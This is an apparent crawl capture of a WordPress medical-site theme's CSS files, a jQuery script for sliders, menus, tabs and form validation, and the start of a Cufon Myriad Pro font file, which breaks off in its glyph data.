	/* active number style*/
	#numbers  li a { 
		font-size:6px;
		text-decoration:none; 
		display:block;  
		padding:0;
		margin:0;
	}

	#numbers  li a.activeSlide { 
		font-size:6px;
		text-decoration:none; 
		display:block;  
	}

	.border{
		padding:9px;
	}
	
/* page navigation */
	 #sub_nav{
		font-size:11px;
		padding:0px;
		margin:0px;
	 }
	#sub_nav  a{	
		margin-left:0px;
		text-decoration:none;
		background-position: left;	
		background-repeat: repeat-y;	
	}

	#sub_nav a:hover{
		text-decoration:none;
	}

/* sub page header  */
	#sub_page_header{
		height:48px; 
		width:950px;
		text-align:center;
		z-index:-1;
		clear:both;
		display:block;
		margin:0px auto 0 auto;
	}

	#sub_page_header .left{
		float:left;
		padding-top:13px;
	}

	#sub_page_header .right{
		float:right;
		padding-top:17px;
		padding-right:5px;
		margin:0;
	}

	#sub_page_header .right h2{
		float:left;
		font-size:14px;
		padding-top:0px;
		line-height:16px;
		margin-top:0px;
	}

/* sub page */
	.sub_page{
		width:950px;
		margin:5px auto 0 auto;
		padding:30px 20px 10px 20px;	
	}

	.sub_page.clean{
		background:transparent;
	}


	.sub_page.clean2{
		background:transparent;
		width:930px;
		margin:0 auto;
		
	}

	.page_left{
		width:570px;
		margin-right:20px;
		float:left;
		border-right: #aaa 1px solid;
		padding:15px;
		padding-right:30px;
	}


	.page_right{
		width:300px;
		float:right;
	}

	.page_right ul li{
 		list-style-type:disc;
	}
	
/* sub navigation */

	.middle ul, .middle ul li ul, .middle ul ul, .commentlist li{
		margin:0;
		padding:0;
		list-style-type:none;
		border:0;
	}		

 	.middle ul ul li{
		padding-left:8px;
		border:0px;
	}		

	#sub_menu, #sub_menu li{	
		margin:0;
		padding:0;
		list-style-type:none;
		border:0;
	}

	#sub_menu  li, .middle li{	
		line-height:30px;
	}

	#sub_menu  li a, .middle  li a{	
		font-size:13px;
		margin-left:0px;
		text-decoration:none;
		padding-left:21px;
	}

	#sub_menu  li a:hover, .middle  li a:hover{
		color:#478898;
		text-decoration:none;
		background-position: left;	
		background-repeat: no-repeat;	
		padding-left:21px;
	}


/* boxes  */
	/* home page left side boxes  */
	.box{
		width:310px;
		float:left;
		margin:10px 0px 10px 10px;	
		position:relative;
		overflow:hidden;
	}

	.box.home{
		width:47%;
		margin:5px 5px 15px 15px; padding:0px;
		text-align:justify;
	}


	 .middle{
		width:270px;
		float:left;
		margin:0px 0px 10px 10px;
	}

	 .product{
		margin:0px 0px 30px 0px;
	text-align:justify;
	}

	.box .imgarea{
		text-align:center;
		display:block;
	}
	
	.magnifier{
		display:block;
	}


	.product_image {
		display:block;
	}
	
	.play{
		display:block;
	}
	
	.box .image{
		padding:9px;
		margin:0 auto 0 auto;
	}
	
	.box .image.product_image{
	}
	
	.box.middle .image{
		border-left:0px;
		border-right:0px;
		margin:0;
		padding:10px 0;
	}
	
	.price{
		font-size:15px;
		clear:both;
		display:block;
	}

	.box .textarea h2{
		font-size:19px;
		font-weight:normal;
		line-height:19px;
		letter-spacing:1px;
		padding:0px;
		margin:8px 0 0 0;
	}


	
	.box .textarea h2 a{
		text-decoration:none;
	}
	

	.box .textarea h2 a:hover{
		text-decoration:none;
	}
	
	.box .textarea{
		font-size:12px;
		margin:0;
		padding:0 5px 0 5px;
	}
	
	.box.product .textarea{
		padding:0 15px 0 15px;
		margin:10px 0 20px 0 ;
	}
	
	.box.middle .textarea{
		padding:0 ;
	}
	
/* product detail */
	#product_detail_left{
		width:330px;
		margin-right:10px;
		float:left;
	}

	#product_detail_right{
		width:330px;
		float:left;
	}

	.image{
		padding:9px;
		margin:0 auto 0 auto;
	}
	
	#product_detail_right h2{
		font-size:25px;
		font-weight:normal;
		line-height:19px;
		letter-spacing:1px;
		padding:0px;
		margin:8px 0 0 0;
	}
	
/* Products detail tabs */
	#tabs{
		clear:both;
		display:block;
	}

	.product_tabs {
		clear:both;
		margin:0;
		padding:0;
	}

	.product_tabs li{
 		list-style-type:none;
 		list-style-position:inside;
		float:left;
		padding:5px;
		margin:6px 2px 0 0 ;
		line-height:30px;
		cursor:pointer;
	}

	.product_tabs li img{
		float:left;
	}

	.product_tabs li.active, .product_tabs li:hover{
		float:left;
		padding:6px 5px 6px 5px;
		margin-top:3px;
	}

	.product_tabs li:hover{
		cursor:pointer;
	}

	#tabs #content{
		clear:both;
		width:650px;
		margin:0px;
		padding:10px;
	}

	#photos img{
		display:inline;
	}

/* read more button  */
	a.read_more{
		position:relative;
		display:inline;
		padding:4px 16px 4px 4px;
		line-height:28px;
		text-decoration:none;
		clear:both;
		font-size:11px;
	}

	a.read_more:hover{
		padding:4px 16px 4px 4px;
		line-height:28px;
		text-decoration:none;
		clear:both;
		font-size:11px;
	}

/*contact form */
	#contact_form ul, #contact_form ul li{
		list-style-type:none;
		border:0;
	}

	#contact_form ul li {
		margin:0px 0 4px 0px;
		padding:4px 0 4px 0px;
	}

/*contact form validation*/
	#validate_form	label{
		display: block;
		}

	#validate_form	label.error {
		display: block;
		font-style: italic;
		font-weight: normal;
		}

	#contact_form input, #contact_form select{
		width:300px;
	}

	#contact_form	textarea{
		width:500px;
	}


	#contact_form .button{
		width:100px;
	}

/* SEARCH WIDGET*/
.search_box{float:right; color:#fff;padding:5px 40px 0 0;}
.search_box h2 {color:#fff; font-size:16px;}
.search_box input, .search_box #searchsubmit{padding:0px; font-size:12px;}
.search_box #searchsubmit {width:auto;}


/*	Forms */
	input, select, textarea{
		font-size:13px;
		font-family: Arial, Helevtica, Verdana, san-serif;
		position:relative;
		outline: none;
		padding:4px;
		outline: none;
	}

	input#s
	 {
		width:130px;
	 }
	input#searchsubmit{
		width:48px;		
		font-size:11px;
		cursor:pointer;
		padding:4px;
		outline: none;
		overflow:visible;
	}

	.button{
		cursor:pointer;
		padding:4px 20px;
		color:#fff;
		clear:both;
		border:none;
	}

	.button:hover{
		border:none;
	}

/* blog*/
	.blog_box{
		padding-top:0px;
		clear:both;
	}

	.blog_box p{
		padding:0px;
		margin:0px;
		clear:both;
	}

	.blog_box h2{
		line-height:23px;
		padding:0px;
		margin:0px;
	}

	.blog_box h2 a{
		text-decoration:none;
	}

	.blog_box h2 a:hover{
		text-decoration:none;
	}

 	.blog_box .dateandcategories{
		margin-bottom:0px;
		font-size:10px;
		padding:1px 0 1px 0px;
		margin-top:10px;
		padding:0px;
		clear:both;
		display:block;
	}

	.blog_box .aligncenter.post_image{
		border-right:0;
		border-left:0;
		padding:14px 0 14px 0;
		margin:0px;
	}

	.line{
		clear:both;
		display:block;
		margin-top:10px;
		margin-bottom:30px;
	}

/* paging*/
	#paging{
		display:block;
		clear:both;
		margin:0 auto;
		margin-top:20px;
		width:100%;
	}

		#paging ul{display:block; width:180px;  margin:0 auto;}

	#paging ul, #paging ul li{

		padding:0;
		list-style-type:none;
		border:0;
	}

	#paging ul li{
		display:inline-block;
		margin-right:3px;
		overflow: hidden;
		position: relative;
		text-align:center;
	}

	 /* paging active*/
	#paging ul li.active a{
		padding:2px 8px 2px 8px;
	}

	 /* paging arrows*/
	#paging ul li.arrow a{
		padding:2px 8px 2px 8px;
	}

	#paging ul li.arrow a:hover{
		padding:2px 8px 2px 8px;
	}

	 /* paging link*/
	#paging ul li a{
		font-size:11px;
		line-height:13px;
		padding:2px 8px 2px 8px;
		text-decoration:none;
	}

	 /* paging mouseover*/
	#paging ul li a:hover{
		font-size:11px;
		line-height:13px;
		padding:8px;
		text-decoration:none;
	}

/* footer */
	#footer{
		clear:both;
		display:block;
		width:960px;
		margin: 10px auto 0 auto;
		padding-left:10px;
		padding-top:10px;
		font-size:11px;
	}

	#footer .footer_row{
		width:290px;
		float:left;
		margin:0px 20px 0px 0px;
		padding:5px;
	}

	#footer ul, #footer ul li{
		margin:0;
		padding:0;
		list-style-type:none;
	}

	#footer .list ul li, #footer .social_icons{
		clear:both;
	}

	#footer .list ul li a{
		font-size:11px;
		text-decoration:none;
		display:block;
		padding:5px;
	}

	#footer .list ul li a:hover {
		text-decoration:none;
		padding:5px;
	}

	#footer .contact ul li{
		padding-left:5px;
	}

	#footer .social_icons{
		margin-top:2px;
	}

	#footer .social_icons li{
		display:inline;
	}

	#footer h4{
		display:block;
		clear:both;
		margin:5px 0 0 0;
		padding:3px 0 10px 5px;
		font-size:16px;
	}
#copy {background-color:#ddd; padding:5px;}
#copy_inner {width: 940px; margin: 0 auto; color: #507184;}
#copy_inner a:link, #copy_inner a:visited  {width: 940px; margin: 0 auto; color: #507184;}
/* links */
	a{
		text-decoration:underline;
	}

	a:hover{
		text-decoration:none;
	}

/* headings*/
	h1,h2,h3,h4,h5,h6{
		letter-spacing: 0.4px;
		font-weight:normal;
		padding-bottom:5px;
		line-height:1.4em;
		position: relative;
	}

	h1,h2{ 
		clear:both;
	}

	h3,h4,h5,h6 { 
		font-weight:normal;
		clear:both;
	}

	h1{
		font-size: 22px;
		margin: 5px 0px 10px;
	}

	h2{
		font-size: 22px;
	}

	h3{
		font-size: 20px;
		margin: 15px 0px 10px;
	}

	h4{
		font-size: 18px;
		margin: 10px 0px 10px;
	}

	h5{
		font-size: 16px;
		margin: 5px 0px 10px;
		}

	h6{
		font-size: 14px; 
		margin: 5px 0px 10px;
		}

/* images and alignments */
	img {
		border:0px;
		margin:0px;
		padding:0px;
	}

	img.aligncenter{
		display:block;
		text-align:center;
		display: block;
		margin:0 auto 0 auto;
		padding:9px;
	}

	img.alignleft{
		float:left;
		margin: 0 7px 2px 0;
		display: inline;
		padding:9px;
	}

	img.alignright{
		float:right;
		margin: 0 0px 2px 7px;
		padding:9px;
	}

	/* Lists */
	ul, ol{
		list-style-position:outside;
		margin-left:20px;
	}
	
	/* content list */
	 .content ul , .content ol  {	
		list-style-position:inside;
		margin:0;
		padding:0 0 20px 0;
	}

	.content ul{
		list-style-type:disc;
	}

	.content ul li ul{
		list-style-type:circle;
	}

	.content ol{
		list-style-type:decimal;
	}

	.content ol li ol{
		list-style-type:upper-alpha;
	}

	 .content li{
		padding:3px 2px;
	}

	.content ul li ul, .content ul li ul li, .content ol li ol, .content ol li ol li{
		border:0;
		padding:3px 10px;
	}
 
/* tables */
	table{
		border-collapse:collapse;
		border-spacing:0;
	}

	table caption strong{
		text-align:left;
		font-size: 14px;
		font-weight: normal;
		line-height:20px;
		font-weight:bold;
	}

	table caption{
		text-align:left;
		padding-bottom: 10px;
		padding-top: 5px;
	}

	table th {
		padding: 13px;
		font-size: 12px;
	}

	table td {
		padding: 10px;
		text-align: left;
	}

/* text elements */
	blockquote {
		font-family:'Georgia','Tahoma', san-serif;
		letter-spacing:0px;
		font-size:15px;
		line-height: 24px;
		padding-left:70px;
		padding-top:10px;
		padding-bottom:10px;
		margin:30px 0;
		font-style:italic;
		color:#A0A0A0;
	}

	blockquote em, blockquote i, blockquote cite {
		font-style:normal;
	}

	pre {
		font:11px Monaco, monospace;
		line-height:18px;
		margin-bottom:18px;
	}

	code {
		font:11px Monaco, monospace;
	}

	ins {
		text-decoration:none;
	}

	sup {
		bottom: 1ex;
	}

	sub {
		top: .5ex;
	}



/*	Comment-Styles */

	.fn, .says{
		color:#A3A3A3;
	}

	.commentlist p{
		padding:12px 67px;
	}

	.commentlist li  {
		font-size: 100%;
		list-style-type: none;
		padding-top:10px;
	}

	.avatar {
		float: left;
		margin-right: 25px;
		border: 1px dotted #ccc;
		padding: 4px;
	}
	 .comment-meta.commentmetadata{
		font-size:10px;
	}

	#respond p label{
		margin-left:10px;
	}

	#respond p {
		padding:2px 0;
	}


/* WP Photo Captions */

	.wp-caption.alignleft {
		float:left;
	}
	.wp-caption.alignright {
		float:right;
	}
	.wp-caption.alignright , .wp-caption.alignleft, .wp-caption.aligncenter  {
		text-align:center;
		background:#FDFDFD;
		display:inline;
		overflow:hidden;
		padding:10px 6px;
		border:1px solid #EFEFEF;
		margin: 7px 7px;
	}

	.wp-caption.aligncenter {
		display:block;
		margin: 2px auto 2px auto;
	}


/* change navigation bar case*/
	.dropdown ul{
		text-transform: uppercase;
	}

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css
body_size: 982
content:
 .dropdown{
	background: transparent; /*background of menu bar (default state)*/
 	font-size: 12px;
	letter-spacing:2px;
	margin:0;
	padding:0;
}

.dropdown ul{
	z-index:100;
	list-style-type: none;
	list-style-position:outside;
	border:0;
	margin: 0;
	padding: 0;
	border:0;
}

/*Top level list items*/
.dropdown ul li{
	position: relative;
	display: inline;
	float: left;
	text-align:center;
	margin: 0 2px 0 2px;
	padding: 0;
	border:0;	
	padding: 7px 0px 7px 0px;

}

/*Top level menu link items style*/
.dropdown ul li a{
	display: block;
	color: white;
	color: #fff;
	text-decoration: none;
	padding: 10px 35px;
	font-weight:bold;
	font-size:11px;
	font-family:Arial, sans-serif;
	background: transparent;
	margin:0px;
}

* html .dropdown ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
	display: inline-block;
}

.dropdown ul li a:link, .dropdown ul li a:visited{
	color: white;
}
.dropdown ul li ul li a:link, .dropdown ul li ul li a:visited{
	color: white;
}

.dropdown ul li.current_page_item{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
	background: transparent url(../../images/1/menu-bg-hover-glow.png) center center repeat-x; 
	color: white;
	text-shadow:#000 1px 1px 1px;
}

.dropdown ul li:hover{
	background: transparent url(../../images/1/menu-bg-hover-glow.png) center center repeat-x;  /*background of menu items during onmouseover (hover state)*/
}

.dropdown ul li a:hover{
	background: transparent ;  /*background of menu items during onmouseover (hover state)*/
	color: white;
	text-shadow:#000 1px 1px 1px;
}

.dropdown ul li ul li a.selected{
	background: #618FA7; 
	color: white;
}

.dropdown ul li ul li a:hover{
	background: #618FA7; 
}

.dropdown ul li a.active{
	background: transparent url(../../images/1/menu_nv.png) top repeat-x;  /*background of menu items during onmouseover (hover state)*/
	color: white;
}

/*1st sub level menu*/
.dropdown ul li ul{
	position: absolute;
	left: 0;
	display: none; /*collapse all sub menus to begin with*/
	visibility: hidden;
	font-size: 11px;
	letter-spacing:1px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.dropdown ul li ul li{
	display: list-item;
	float: none;
	text-align:left;
	padding:0px;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.dropdown ul li ul li ul{
	top: 0;
}

/* Sub level menu links style */
.dropdown ul li ul li a{
	width: 160px; /*width of sub menus*/
	padding: 10px;
	margin: 0;
	border-top-width: 0;
	border-bottom: 1px solid #73abb9;
	background: #3F515B; /*background of menu items (default state)*/	
	width:178px;
}

/* Holly Hack for IE \*/
* html .dropdown{height: 1%;} /*Holly Hack for IE7 and below*/

--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js
body_size: 1030
content:
//home page slider
jQuery(document).ready(function(){
	var rttheme_effect_options = jQuery("meta[name=rttheme_effect_options]").attr('content');
	var rttheme_slider_time_out = jQuery("meta[name=rttheme_slider_time_out]").attr('content');
	var rttheme_slider_numbers = jQuery("meta[name=rttheme_slider_numbers]").attr('content');
	if(rttheme_slider_numbers=='true') 	{
		var numbers="#numbers";
	}	
	$('#slider_area').cycle({ 
		fx:    rttheme_effect_options,
		easing: 'backout', 
		cleartype:  1,		
		timeout: rttheme_slider_time_out ,
		pager:  numbers, 		
			pagerAnchorBuilder: function(idx) { 
				return '<li><a href="#" title="">' + (idx+1) + '</a></li>'; 
			} 
	});
});


//cufon fonts
	var rttheme_disable_cufon= jQuery("meta[name=rttheme_disable_cufon]").attr('content');
	if(rttheme_disable_cufon!='true') {
		$(document).ready(function(){
			Cufon.replace('h1,h2,h3,h4,h5,h6', {hover: true});
		});
	}


//navigation
	$(document).ready(function(){
			ddsmoothmenu.init({
				mainmenuid: "dropdown-menu", //menu DIV id
				orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
				classname: 'dropdown', //class added to menu's outer DIV
				//customtheme: ["#1c5a80", "#18374a"],
				contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
			})
 	});

//image effects 
	$(document).ready(function(){
			var image_e= $(".image.portfolio, .image.product_image");
			image_e.mouseover(function(){$(this).stop().animate({ opacity:0.6
					}, 400);
			}).mouseout(function(){
				image_e.stop().animate({ 
					opacity:1
					}, 400 );
			});
	});

//pretty photo
	$(document).ready(function(){
		$("a[rel^='prettyPhoto']").prettyPhoto();
	});

//product tabs
	$(document).ready(function(){
			var tabs= $("#tabs ul li");
			var content = $("#tabs #content");
			var kids = content.children();
			kids.attr("style","display:none;");
			$("#tabs #content div:first").attr("style","display:block;");
			tabs.click(
				function(){
						var show=$(this).attr("title");
						//change clicked tab class
						$("#tabs ul li").removeClass("active");
						$(this).addClass("active");
						//view clicked tab content
						kids.attr("style","display:none;");
						content.slideUp(100);
					$(function(){
							content.slideDown(400);
							$("#"+show+"").attr("style","display:block;");
					});
				}
			);
	});

//validate contact form
	  $(document).ready(function(){
		  jQuery.validator.messages.required = "";
			$("#validate_form").validate({});
	  });



--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/Anivers_400.font.js
body_size: 157273
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Regular
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"204,-199r-28,0r2,199r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-47r-71,0r0,-20r71,0r0,-37r31,0r0,37r28,0r0,20xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"197,-129v-1,98,-90,33,-137,23v-13,0,-21,8,-21,30r-21,0v-1,-36,17,-54,42,-54v24,0,72,32,96,31v13,0,20,-10,20,-30r21,0","w":214},{"d":"18,-249r32,0r-6,86r-20,0","w":67,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":21,"\u0134":21,"M":2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"V":-6,"W":-6,"\u0174":-6,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"f":-9,"\u00df":-9,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,",":41,".":41,"\u2026":41}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm50,-249r35,0r32,51r-23,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,83v0,55,-30,80,-69,85r-6,-25v57,-6,41,-79,43,-139v0,-28,-10,-52,-40,-52","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"45,-165r-32,4v8,-30,23,-69,33,-86r20,-2v-8,21,-17,58,-21,84xm98,-165r-32,4v8,-30,23,-69,33,-86r21,-2v-8,21,-18,58,-22,84","w":127,"k":{"\u0129":8,"\u012f":8,"\u012b":8,"\u012d":8,"\u0133":8,"\u0127":-2,"\u00ec":8,"\u00ef":8,"\u00ee":8,"\u00ed":8,"\u0131":8,"i":8,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":30,"\u0134":30,"M":1,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-7,"\u00dd":-7,"\u0178":-7,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":8,"n":8,"p":8,"r":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":-2,"\u2018":21,"\u201c":21,",":45,".":45,"\u2026":45,"\u00b5":8}},{"d":"32,0r-32,0r111,-243r151,0r0,27r-103,0r9,77r91,0r0,26r-87,0r11,87r89,0r0,26r-116,0r-11,-85r-74,0xm81,-111r61,0v-6,-35,-4,-78,-14,-109v-13,37,-31,74,-47,109","w":283,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"64,-159r-25,0r-1,-119r-26,13r-4,-19v17,-7,29,-19,56,-16r0,141","w":87},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm50,-284r86,0r0,20r-86,0r0,-20","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"104,-156v-29,7,-6,-30,-38,-24r0,24r-13,0r0,-59v16,-3,49,-5,49,15v0,8,-8,11,-13,15v10,0,12,24,15,29xm74,-207v-12,-2,-5,10,-7,18v19,4,30,-17,7,-18xm76,-246v33,0,60,26,60,59v0,33,-26,60,-60,60v-34,0,-61,-27,-61,-60v0,-33,27,-59,61,-59xm75,-234v-26,0,-45,21,-45,47v0,26,20,47,46,47v26,0,45,-20,45,-46v0,-26,-20,-48,-46,-48","w":150},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm115,-299r34,0r-40,41r-23,0xm168,-299r34,0r-40,41r-23,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm67,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19xm133,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"59,4v-12,0,-20,-10,-20,-23v0,-13,8,-22,21,-22v13,0,21,9,21,22v0,13,-9,23,-22,23xm179,4v-12,0,-21,-10,-21,-23v0,-13,9,-22,22,-22v13,0,21,9,21,2